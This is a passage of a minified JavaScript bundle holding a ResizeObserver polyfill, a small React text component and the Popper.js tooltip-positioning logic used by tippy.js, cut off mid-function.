n}(n),o=r(t)||"1:1",a={start:{line:null,column:null},end:{line:null,column:null}},t&&t.position&&(t=t.position),t&&(t.start?(a=t,t=t.start):a.start=t),e.stack&&(this.stack=e.stack,e=e.message),this.message=e,this.name=o,this.reason=e,this.line=t?t.line:null,this.column=t?t.column:null,this.location=a,this.source=i[0],this.ruleId=i[1]}o.file="",o.name="",o.reason="",o.message="",o.stack="",o.fatal=null,o.column=null,o.line=null},asrf:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["children","className","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="styles-group-NqOA7",p=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.tag,a=void 0===i?"p":i,l=(0,o.default)(e,s);return(0,u.jsx)(a,f(f({ref:t,className:c.classNames.use(d).join(r)},l),{},{children:n}))}));t.default=p},bAF5:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("nC30"))},bdgK:function(e,t,n){"use strict";n.r(t),function(e){var n=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some((function(e,r){return e[0]===t&&(n=r,!0)})),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];e.call(t,i[1],i[0])}},t}()}(),r="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,i="undefined"!==typeof e&&e.Math===Math?e:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),o="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)};var a=["top","right","bottom","left","width","height","size","weight"],c="undefined"!==typeof MutationObserver,u=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,i=0;function a(){n&&(n=!1,e()),r&&u()}function c(){o(a)}function u(){var e=Date.now();if(n){if(e-i<2)return;r=!0}else n=!0,r=!1,setTimeout(c,t);i=e}return u}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;a.some((function(e){return!!~n.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),s=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},l=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||i},f=b(0,0,0,0);function d(e){return parseFloat(e)||0}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce((function(t,n){return t+d(e["border-"+n+"-width"])}),0)}function h(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return f;var r=l(e).getComputedStyle(e),i=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=e["padding-"+i];t[i]=d(o)}return t}(r),o=i.left+i.right,a=i.top+i.bottom,c=d(r.width),u=d(r.height);if("border-box"===r.boxSizing&&(Math.round(c+o)!==t&&(c-=p(r,"left","right")+o),Math.round(u+a)!==n&&(u-=p(r,"top","bottom")+a)),!function(e){return e===l(e).document.documentElement}(e)){var s=Math.round(c+o)-t,h=Math.round(u+a)-n;1!==Math.abs(s)&&(c-=s),1!==Math.abs(h)&&(u-=h)}return b(i.left,i.top,c,u)}var v="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof l(e).SVGGraphicsElement}:function(e){return e instanceof l(e).SVGElement&&"function"===typeof e.getBBox};function m(e){return r?v(e)?function(e){var t=e.getBBox();return b(0,0,t.width,t.height)}(e):h(e):f}function b(e,t,n,r){return{x:e,y:t,width:n,height:r}}var y=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=b(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=m(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),g=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,i=e.height,o="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(o.prototype);return s(a,{x:t,y:n,width:r,height:i,top:n,right:t+r,bottom:i+n,left:t}),a}(t);s(this,{target:e,contentRect:n})},O=function(){function e(e,t,r){if(this.activeObservations_=[],this.observations_=new n,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=r}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new y(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new g(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),w="undefined"!==typeof WeakMap?new WeakMap:new n,x=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),r=new O(t,n,this);w.set(this,r)};["observe","unobserve","disconnect"].forEach((function(e){x.prototype[e]=function(){var t;return(t=w.get(this))[e].apply(t,arguments)}}));var j="undefined"!==typeof i.ResizeObserver?i.ResizeObserver:x;t.default=j}.call(this,n("ntbh"))},bq5J:function(e,t,n){"use strict";function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function i(e){return e instanceof r(e).Element||e instanceof Element}function o(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!==typeof ShadowRoot&&(e instanceof r(e).ShadowRoot||e instanceof ShadowRoot)}n.r(t),n.d(t,"tippy",(function(){return nt})),n.d(t,"useSingleton",(function(){return Ot}));var c=Math.max,u=Math.min,s=Math.round;function l(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function d(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var a=e.getBoundingClientRect(),c=1,u=1;t&&o(e)&&(c=e.offsetWidth>0&&s(a.width)/e.offsetWidth||1,u=e.offsetHeight>0&&s(a.height)/e.offsetHeight||1);var l=(i(e)?r(e):window).visualViewport,d=!f()&&n,p=(a.left+(d&&l?l.offsetLeft:0))/c,h=(a.top+(d&&l?l.offsetTop:0))/u,v=a.width/c,m=a.height/u;return{width:v,height:m,top:h,right:p+v,bottom:h+m,left:p,x:p,y:h}}function p(e){var t=r(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function h(e){return e?(e.nodeName||"").toLowerCase():null}function v(e){return((i(e)?e.ownerDocument:e.document)||window.document).documentElement}function m(e){return d(v(e)).left+p(e).scrollLeft}function b(e){return r(e).getComputedStyle(e)}function y(e){var t=b(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function g(e,t,n){void 0===n&&(n=!1);var i=o(t),a=o(t)&&function(e){var t=e.getBoundingClientRect(),n=s(t.width)/e.offsetWidth||1,r=s(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),c=v(t),u=d(e,a,n),l={scrollLeft:0,scrollTop:0},f={x:0,y:0};return(i||!i&&!n)&&(("body"!==h(t)||y(c))&&(l=function(e){return e!==r(e)&&o(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:p(e);var t}(t)),o(t)?((f=d(t,!0)).x+=t.clientLeft,f.y+=t.clientTop):c&&(f.x=m(c))),{x:u.left+l.scrollLeft-f.x,y:u.top+l.scrollTop-f.y,width:u.width,height:u.height}}function O(e){var t=d(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function w(e){return"html"===h(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||v(e)}function x(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:o(e)&&y(e)?e:x(w(e))}function j(e,t){var n;void 0===t&&(t=[]);var i=x(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),a=r(i),c=o?[a].concat(a.visualViewport||[],y(i)?i:[]):i,u=t.concat(c);return o?u:u.concat(j(w(c)))}function k(e){return["table","td","th"].indexOf(h(e))>=0}function P(e){return o(e)&&"fixed"!==b(e).position?e.offsetParent:null}function S(e){for(var t=r(e),n=P(e);n&&k(n)&&"static"===b(n).position;)n=P(n);return n&&("html"===h(n)||"body"===h(n)&&"static"===b(n).position)?t:n||function(e){var t=/firefox/i.test(l());if(/Trident/i.test(l())&&o(e)&&"fixed"===b(e).position)return null;var n=w(e);for(a(n)&&(n=n.host);o(n)&&["html","body"].indexOf(h(n))<0;){var r=b(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var M="top",N="bottom",E="right",T="left",C="auto",_=[M,N,E,T],D="start",I="end",L="viewport",A="popper",R=_.reduce((function(e,t){return e.concat([t+"-"+D,t+"-"+I])}),[]),F=[].concat(_,[C]).reduce((function(e,t){return e.concat([t,t+"-"+D,t+"-"+I])}),[]),q=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function z(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function B(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var H={placement:"bottom",modifiers:[],strategy:"absolute"};function U(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function W(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,a=void 0===o?H:o;return function(e,t,n){void 0===n&&(n=a);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},H,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],u=!1,s={state:o,setOptions:function(n){var u="function"===typeof n?n(o.options):n;l(),o.options=Object.assign({},a,o.options,u),o.scrollParents={reference:i(e)?j(e):e.contextElement?j(e.contextElement):[],popper:j(t)};var f=function(e){var t=z(e);return q.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,o.options.modifiers)));return o.orderedModifiers=f.filter((function(e){return e.enabled})),o.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"===typeof i){var a=i({state:o,name:t,instance:s,options:r}),u=function(){};c.push(a||u)}})),s.update()},forceUpdate:function(){if(!u){var e=o.elements,t=e.reference,n=e.popper;if(U(t,n)){o.rects={reference:g(t,S(n),"fixed"===o.options.strategy),popper:O(n)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach((function(e){return o.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<o.orderedModifiers.length;r++)if(!0!==o.reset){var i=o.orderedModifiers[r],a=i.fn,c=i.options,l=void 0===c?{}:c,f=i.name;"function"===typeof a&&(o=a({state:o,options:l,name:f,instance:s})||o)}else o.reset=!1,r=-1}}},update:B((function(){return new Promise((function(e){s.forceUpdate(),e(o)}))})),destroy:function(){l(),u=!0}};if(!U(e,t))return s;function l(){c.forEach((function(e){return e()})),c=[]}return s.setOptions(n).then((function(e){!u&&n.onFirstUpdate&&n.onFirstUpdate(e)})),s}}var K={passive:!0};function V(e){return e.split("-")[0]}function Q(e){return e.split("-")[1]}function G(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function X(e){var t,n=e.reference,r=e.element,i=e.placement,o=i?V(i):null,a=i?Q(i):null,c=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(o){case M:t={x:c,y:n.y-r.height};break;case N:t={x:c,y:n.y+n.height};break;case E:t={x:n.x+n.width,y:u};break;case T:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var s=o?G(o):null;if(null!=s){var l="y"===s?"height":"width";switch(a){case D:t[s]=t[s]-(n[l]/2-r[l]/2);break;case I:t[s]=t[s]+(n[l]/2-r[l]/2)}}return t}var Y={top:"auto",right:"auto",bottom:"auto",left:"auto"};function J(e){var t,n=e.popper,i=e.popperRect,o=e.placement,a=e.variation,c=e.offsets,u=e.position,l=e.gpuAcceleration,f=e.adaptive,d=e.roundOffsets,p=e.isFixed,h=c.x,m=void 0===h?0:h,y=c.y,g=void 0===y?0:y,O="function"===typeof d?d({x:m,y:g}):{x:m,y:g};m=O.x,g=O.y;var w=c.hasOwnProperty("x"),x=c.hasOwnProperty("y"),j=T,k=M,P=window;if(f){var C=S(n),_="clientHeight",D="clientWidth";if(C===r(n)&&"static"!==b(C=v(n)).position&&"absolute"===u&&(_="scrollHeight",D="scrollWidth"),C=C,o===M||(o===T||o===E)&&a===I)k=N,g-=(p&&C===P&&P.visualViewport?P.visualViewport.height:C[_])-i.height,g*=l?1:-1;if(o===T||(o===M||o===N)&&a===I)j=E,m-=(p&&C===P&&P.visualViewport?P.visualViewport.width:C[D])-i.width,m*=l?1:-1}var L,A=Object.assign({position:u},f&&Y),R=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:s(n*i)/i||0,y:s(r*i)/i||0}}({x:m,y:g},r(n)):{x:m,y:g};return m=R.x,g=R.y,l?Object.assign({},A,((L={})[k]=x?"0":"",L[j]=w?"0":"",L.transform=(P.devicePixelRatio||1)<=1?"translate("+m+"px, "+g+"px)":"translate3d("+m+"px, "+g+"px, 0)",L)):Object.assign({},A,((t={})[k]=x?g+"px":"",t[j]=w?m+"px":"",t.transform="",t))}var $={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];o(i)&&h(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});o(r)&&h(r)&&(Object.assign(r.style,a),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};var Z={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(e){return e.replace(/left|right|bottom|top/g,(function(e){return Z[e]}))}var te={start:"end",end:"start"};function ne(e){return e.replace(/start|end/g,(function(e){return te[e]}))}function re(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ie(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function oe(e,t,n){return t===L?ie(function(e,t){var n=r(e),i=v(e),o=n.visualViewport,a=i.clientWidth,c=i.clientHeight,u=0,s=0;if(o){a=o.width,c=o.height;var l=f();(l||!l&&"fixed"===t)&&(u=o.offsetLeft,s=o.offsetTop)}return{width:a,height:c,x:u+m(e),y:s}}(e,n)):i(t)?function(e,t){var n=d(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):ie(function(e){var t,n=v(e),r=p(e),i=null==(t=e.ownerDocument)?void 0:t.body,o=c(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),a=c(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),u=-r.scrollLeft+m(e),s=-r.scrollTop;return"rtl"===b(i||n).direction&&(u+=c(n.clientWidth,i?i.clientWidth:0)-o),{width:o,height:a,x:u,y:s}}(v(e)))}function ae(e,t,n,r){var a="clippingParents"===t?function(e){var t=j(w(e)),n=["absolute","fixed"].indexOf(b(e).position)>=0&&o(e)?S(e):e;return i(n)?t.filter((function(e){return i(e)&&re(e,n)&&"body"!==h(e)})):[]}(e):[].concat(t),s=[].concat(a,[n]),l=s[0],f=s.reduce((function(t,n){var i=oe(e,n,r);return t.top=c(i.top,t.top),t.right=u(i.right,t.right),t.bottom=u(i.bottom,t.bottom),t.left=c(i.left,t.left),t}),oe(e,l,r));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function ce(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ue(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function se(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,a=n.strategy,c=void 0===a?e.strategy:a,u=n.boundary,s=void 0===u?"clippingParents":u,l=n.rootBoundary,f=void 0===l?L:l,p=n.elementContext,h=void 0===p?A:p,m=n.altBoundary,b=void 0!==m&&m,y=n.padding,g=void 0===y?0:y,O=ce("number"!==typeof g?g:ue(g,_)),w=h===A?"reference":A,x=e.rects.popper,j=e.elements[b?w:h],k=ae(i(j)?j:j.contextElement||v(e.elements.popper),s,f,c),P=d(e.elements.reference),S=X({reference:P,element:x,strategy:"absolute",placement:o}),T=ie(Object.assign({},x,S)),C=h===A?T:P,D={top:k.top-C.top+O.top,bottom:C.bottom-k.bottom+O.bottom,left:k.left-C.left+O.left,right:C.right-k.right+O.right},I=e.modifiersData.offset;if(h===A&&I){var R=I[o];Object.keys(D).forEach((function(e){var t=[E,N].indexOf(e)>=0?1:-1,n=[M,N].indexOf(e)>=0?"y":"x";D[e]+=R[n]*t}))}return D}function le(e,t,n){return c(e,u(t,n))}function fe(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function de(e){return[M,E,N,T].some((function(t){return e[t]>=0}))}var pe=W({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,i=e.options,o=i.scroll,a=void 0===o||o,c=i.resize,u=void 0===c||c,s=r(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach((function(e){e.addEventListener("scroll",n.update,K)})),u&&s.addEventListener("resize",n.update,K),function(){a&&l.forEach((function(e){e.removeEventListener("scroll",n.update,K)})),u&&s.removeEventListener("resize",n.update,K)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=X({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,o=n.adaptive,a=void 0===o||o,c=n.roundOffsets,u=void 0===c||c,s={placement:V(t.placement),variation:Q(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,J(Object.assign({},s,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:u})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,J(Object.assign({},s,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},$,{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,o=void 0===i?[0,0]:i,a=F.reduce((function(e,n){return e[n]=function(e,t,n){var r=V(e),i=[T,M].indexOf(r)>=0?-1:1,o="function"===typeof n?n(Object.assign({},t,{placement:e})):n,a=o[0],c=o[1];return a=a||0,c=(c||0)*i,[T,E].indexOf(r)>=0?{x:c,y:a}:{x:a,y:c}}(n,t.rects,o),e}),{}),c=a[t.placement],u=c.x,s=c.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=s),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,o=void 0===i||i,a=n.altAxis,c=void 0===a||a,u=n.fallbackPlacements,s=n.padding,l=n.boundary,f=n.rootBoundary,d=n.altBoundary,p=n.flipVariations,h=void 0===p||p,v=n.allowedAutoPlacements,m=t.options.placement,b=V(m),y=u||(b===m||!h?[ee(m)]:function(e){if(V(e)===C)return[];var t=ee(e);return[ne(e),t,ne(t)]}(m)),g=[m].concat(y).reduce((function(e,n){return e.concat(V(n)===C?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,o=n.rootBoundary,a=n.padding,c=n.flipVariations,u=n.allowedAutoPlacements,s=void 0===u?F:u,l=Q(r),f=l?c?R:R.filter((function(e){return Q(e)===l})):_,d=f.filter((function(e){return s.indexOf(e)>=0}));0===d.length&&(d=f);var p=d.reduce((function(t,n){return t[n]=se(e,{placement:n,boundary:i,rootBoundary:o,padding:a})[V(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:l,rootBoundary:f,padding:s,flipVariations:h,allowedAutoPlacements:v}):n)}),[]),O=t.rects.reference,w=t.rects.popper,x=new Map,j=!0,k=g[0],P=0;P<g.length;P++){var S=g[P],I=V(S),L=Q(S)===D,A=[M,N].indexOf(I)>=0,q=A?"width":"height",z=se(t,{placement:S,boundary:l,rootBoundary:f,altBoundary:d,padding:s}),B=A?L?E:T:L?N:M;O[q]>w[q]&&(B=ee(B));var H=ee(B),U=[];if(o&&U.push(z[I]<=0),c&&U.push(z[B]<=0,z[H]<=0),U.every((function(e){return e}))){k=S,j=!1;break}x.set(S,U)}if(j)for(var W=function(e){var t=g.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return k=t,"break"},K=h?3:1;K>0;K--){if("break"===W(K))break}t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,o=void 0===i||i,a=n.altAxis,s=void 0!==a&&a,l=n.boundary,f=n.rootBoundary,d=n.altBoundary,p=n.padding,h=n.tether,v=void 0===h||h,m=n.tetherOffset,b=void 0===m?0:m,y=se(t,{boundary:l,rootBoundary:f,padding:p,altBoundary:d}),g=V(t.placement),w=Q(t.placement),x=!w,j=G(g),k="x"===j?"y":"x",P=t.modifiersData.popperOffsets,C=t.rects.reference,_=t.rects.popper,I="function"===typeof b?b(Object.assign({},t.rects,{placement:t.placement})):b,L="number"===typeof I?{mainAxis:I,altAxis:I}:Object.assign({mainAxis:0,altAxis:0},I),A=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,R={x:0,y:0};if(P){if(o){var F,q="y"===j?M:T,z="y"===j?N:E,B="y"===j?"height":"width",H=P[j],U=H+y[q],W=H-y[z],K=v?-_[B]/2:0,X=w===D?C[B]:_[B],Y=w===D?-_[B]:-C[B],J=t.elements.arrow,$=v&&J?O(J):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[q],te=Z[z],ne=le(0,C[B],$[B]),re=x?C[B]/2-K-ne-ee-L.mainAxis:X-ne-ee-L.mainAxis,ie=x?-C[B]/2+K+ne+te+L.mainAxis:Y+ne+te+L.mainAxis,oe=t.elements.arrow&&S(t.elements.arrow),ae=oe?"y"===j?oe.clientTop||0:oe.clientLeft||0:0,ce=null!=(F=null==A?void 0:A[j])?F:0,ue=H+ie-ce,fe=le(v?u(U,H+re-ce-ae):U,H,v?c(W,ue):W);P[j]=fe,R[j]=fe-H}if(s){var de,pe="x"===j?M:T,he="x"===j?N:E,ve=P[k],me="y"===k?"height":"width",be=ve+y[pe],ye=ve-y[he],ge=-1!==[M,T].indexOf(g),Oe=null!=(de=null==A?void 0:A[k])?de:0,we=ge?be:ve-C[me]-_[me]-Oe+L.altAxis,xe=ge?ve+C[me]+_[me]-Oe-L.altAxis:ye,je=v&&ge?function(e,t,n){var r=le(e,t,n);return r>n?n:r}(we,ve,xe):le(v?we:be,ve,v?xe:ye);P[k]=je,R[k]=je-ve}t.modifiersData[r]=R}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,o=n.elements.arrow,a=n.modifiersData.popperOffsets,c=V(n.placement),u=G(c),s=[T,E].indexOf(c)>=0?"height":"width";if(o&&a){var l=function(e,t){return ce("number"!==typeof(e="function"===typeof 